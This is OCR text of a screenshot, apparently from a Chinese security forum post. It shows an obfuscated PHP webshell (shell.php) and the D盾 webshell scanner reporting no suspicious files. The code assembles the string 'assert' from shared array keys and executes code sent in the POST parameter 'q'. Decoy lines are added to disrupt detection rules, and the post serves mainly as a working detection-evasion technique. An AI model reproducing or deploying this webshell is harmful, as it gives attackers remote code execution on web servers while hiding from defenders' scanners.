 本地磁盘 (C:) phpstudy WWW shell
搜索 shell
共享 新建文件夹
名称 修改日期 类型
shell.php 2019/10/26 16:38 PHP 文件
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P)
shell.php
1 <?php
2 $a1=array("a"=>"red","ss"=>"green","c"=>"blue","er"=>"hello","t"=>"hey");
3 $a2=array("a"=>"red","ss"=>"blue","d"=>"pink","er"=>"hellos","moza"=>"good_boy","t"=>
4 $result=array_intersect_key($a1,$a2);//取数组交集
5 $a = array_keys($result);//取数组键值
6 $man = $a[0].$a[1].$a[2]."t";
7 $kk=$_POST['q'];
8 @$man(`/**/`.$kk=$kk);
9 print_r($a1);//扰乱规则
10 ?>
D盾 v2.1.5.3 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:0 用时:0.00秒
OK
文件 (支持拖放目录和扫描) 级别 说明
微信号: hackctf
先知社区